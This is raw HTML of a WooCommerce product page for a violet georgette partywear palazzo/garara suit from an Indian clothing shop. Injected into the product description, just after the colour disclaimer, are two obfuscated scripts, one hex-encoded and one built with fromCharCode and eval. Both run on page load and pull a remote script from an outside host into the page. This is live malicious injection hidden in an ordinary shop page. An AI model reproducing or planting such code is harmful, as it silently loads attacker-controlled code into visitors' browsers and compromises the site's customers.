            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
	        <main id="site-content" class="wpi-section" role="main">
        <div class="wrapper">
        <div class="row-group">
        <div id="primary" class="content-area">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4469" class="product type-product post-4469 status-publish first instock product_cat-bridal-suits product_cat-palazzo product_cat-salwar-kameez product_cat-sharara-garara product_cat-stitching-materials product_tag-bridal-suits product_tag-diwali product_tag-georgette product_tag-indian-suit product_tag-navaratri product_tag-partywear product_tag-pearl product_tag-pink product_tag-white has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-100x100.jpeg" data-thumb-alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203" data-thumb-srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-32x32.jpeg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg"><img width="637" height="868" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg" class="wp-post-image" alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203" data-caption="" data-src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg" data-large_image_width="637" data-large_image_height="868" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg 637w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-600x818.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-220x300.jpeg 220w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-400x545.jpeg 400w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-1-150x204.jpeg 150w" sizes="auto, (max-width: 637px) 100vw, 637px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-100x100.jpeg" data-thumb-alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 - Image 2" data-thumb-srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-32x32.jpeg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1.jpeg"><img width="576" height="842" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1.jpeg" class="" alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 - Image 2" data-caption="" data-src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1.jpeg" data-large_image_width="576" data-large_image_height="842" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1.jpeg 576w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-205x300.jpeg 205w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-400x585.jpeg 400w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-Copy-Copy-1-150x219.jpeg 150w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-100x100.jpeg" data-thumb-alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 - Image 3" data-thumb-srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-32x32.jpeg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28.jpeg"><img width="637" height="868" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28.jpeg" class="" alt="Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 - Image 3" data-caption="" data-src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28.jpeg" data-large_image_width="637" data-large_image_height="868" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28.jpeg 637w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-600x818.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-220x300.jpeg 220w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-400x545.jpeg 400w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.28-150x204.jpeg 150w" sizes="auto, (max-width: 637px) 100vw, 637px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,499.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Fancy Georgette Partywear Indian Palazzo/Garara Suit &#8211; Violet</p>
<p>Wear this gorgeous yet simple salwar suit on any occasion of upcoming Indian mega festivals. Gift this beautiful suit to your mom, sister, wife, friend, who ever you want to show your love. Make them dressed in this beautiful color combination with flow fabric which gives perfect fit. This is a perfect fit for Navaratri evening, Diwali dinners, Bhai Dooj, Durga Puja, Temple visit, Dussera evening and many more outings coming in festival season</p>
</div>

	
	<form class="cart" action="https://weorango.com/product/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69703df566eba">Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203 quantity</label>
	<input
		type="number"
				id="quantity_69703df566eba"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4469" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SNDN20364-GEO01-031021</span></span>

	
	<span class="posted_in">Categories: <a href="https://weorango.com/product-category/wedding-wear/bridal-suits/" rel="tag">Bridal Suits</a>, <a href="https://weorango.com/product-category/salwar-kameez/palazzo/" rel="tag">Palazzo</a>, <a href="https://weorango.com/product-category/salwar-kameez/" rel="tag">Salwar Kameez</a>, <a href="https://weorango.com/product-category/salwar-kameez/sharara-garara/" rel="tag">Sharara/Garara</a>, <a href="https://weorango.com/product-category/salwar-kameez/stitching-materials/" rel="tag">Stitching Materials</a></span>
	<span class="tagged_as">Tags: <a href="https://weorango.com/product-tag/bridal-suits/" rel="tag">bridal suits</a>, <a href="https://weorango.com/product-tag/diwali/" rel="tag">diwali</a>, <a href="https://weorango.com/product-tag/georgette/" rel="tag">georgette</a>, <a href="https://weorango.com/product-tag/indian-suit/" rel="tag">Indian Suit</a>, <a href="https://weorango.com/product-tag/navaratri/" rel="tag">navaratri</a>, <a href="https://weorango.com/product-tag/partywear/" rel="tag">partywear</a>, <a href="https://weorango.com/product-tag/pearl/" rel="tag">pearl</a>, <a href="https://weorango.com/product-tag/pink/" rel="tag">pink</a>, <a href="https://weorango.com/product-tag/white/" rel="tag">white</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Latest Georgette Violet Partywear Beautiful Indian Bridal Palazzo/Garara Suit 203</p>
<p>Wear this gorgeous yet simple salwar suit on any occasion of upcoming Indian mega festivals. Grab this trendy and Beautiful look.</p>
<p>code: 20364  ||  High quality faux Georgette with self embroidered work</p>
<p>Bottom: Santoon fabric || Dupatta: Heavy Chinon fabric with jacquard border lace and stone work</p>
<p>Type: Semi-stitch for size upto 44&#8243; (xxl)</p>
<p>Gift this beautiful suit to your mom, sister, wife, friend, who ever you want to show your love. Make them dressed in this beautiful color combination with flow fabric which gives perfect fit.</p>
<p>&nbsp;</p>
<p>Note: color may slightly vary due to lights effect<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1.3 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://weorango.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-4466 status-publish first instock product_cat-salwar-kameez product_cat-palazzo product_cat-sharara-garara product_cat-stitching-materials product_cat-bridal-suits product_tag-bridal-suits product_tag-diwali product_tag-georgette product_tag-indian-suit product_tag-navaratri product_tag-partywear product_tag-pearl product_tag-pink product_tag-white has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/latest-georgette-green-partywear-suit-beautiful-indian-bridal-palazzo-garara-203/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Latest Georgette Green Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-Copy-Copy-1-32x32.jpeg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Latest Georgette Green Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,499.00.</span></span>
</a><a href="?add-to-cart=4466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4466" data-product_sku="SNDN20367-GEO01-031021" aria-label="Add to cart: &ldquo;Latest Georgette Green Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203&rdquo;" rel="nofollow" data-success_message="&ldquo;Latest Georgette Green Partywear Suit Beautiful Indian Bridal Palazzo/Garara 203&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4466" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-4464 status-publish instock product_cat-salwar-kameez product_cat-palazzo product_cat-sharara-garara product_cat-stitching-materials product_cat-bridal-suits product_tag-bridal-suits product_tag-diwali product_tag-georgette product_tag-indian-suit product_tag-navaratri product_tag-partywear product_tag-pearl product_tag-pink product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/fancy-georgette-partywear-indian-bridal-palazzo-garara-suit-white-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="528" height="570" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-Copy-1-556x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fancy Georgette Partywear Indian Bridal Palazzo/Garara Suit - White &amp; Pink" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Fancy Georgette Partywear Indian Bridal Palazzo/Garara Suit &#8211; White &#038; Pink</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></span>
</a><a href="?add-to-cart=4464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4464" data-product_sku="SNDN20368-GEO01-031021" aria-label="Add to cart: &ldquo;Fancy Georgette Partywear Indian Bridal Palazzo/Garara Suit - White &amp; Pink&rdquo;" rel="nofollow" data-success_message="&ldquo;Fancy Georgette Partywear Indian Bridal Palazzo/Garara Suit - White &amp; Pink&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4464" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-4468 status-publish instock product_cat-salwar-kameez product_cat-palazzo product_cat-sharara-garara product_cat-stitching-materials product_cat-bridal-suits product_tag-bridal-suits product_tag-diwali product_tag-georgette product_tag-indian-suit product_tag-navaratri product_tag-partywear product_tag-pearl product_tag-pink product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/latest-georgette-partywear-beautiful-indian-bridal-palazzo-garara-suit-burgundy-203/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Latest Georgette Partywear Beautiful Indian Bridal Palazzo/Garara Suit - Burgundy 203" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.36-1-Copy-1-32x32.jpeg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Latest Georgette Partywear Beautiful Indian Bridal Palazzo/Garara Suit &#8211; Burgundy 203</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></span>
</a><a href="?add-to-cart=4468" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4468" data-product_sku="SNDN20366-GEO01-031021-1" aria-label="Add to cart: &ldquo;Latest Georgette Partywear Beautiful Indian Bridal Palazzo/Garara Suit - Burgundy 203&rdquo;" rel="nofollow" data-success_message="&ldquo;Latest Georgette Partywear Beautiful Indian Bridal Palazzo/Garara Suit - Burgundy 203&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4468" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-4465 status-publish last instock product_cat-salwar-kameez product_cat-palazzo product_cat-sharara-garara product_cat-stitching-materials product_cat-bridal-suits product_tag-bridal-suits product_tag-diwali product_tag-georgette product_tag-indian-suit product_tag-navaratri product_tag-partywear product_tag-pearl product_tag-pink product_tag-white has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/latest-georgette-autumn-yellow-suit-partywear-beautiful-indian-bridal-palazzo-garara-203/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-570x570.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Latest Georgette Autumn Yellow Suit Partywear Beautiful Indian Bridal Palazzo/Garara 203" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-10-03-at-09.40.30-1-Copy-1-32x32.jpeg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Latest Georgette Autumn Yellow Suit Partywear Beautiful Indian Bridal Palazzo/Garara 203</h2>
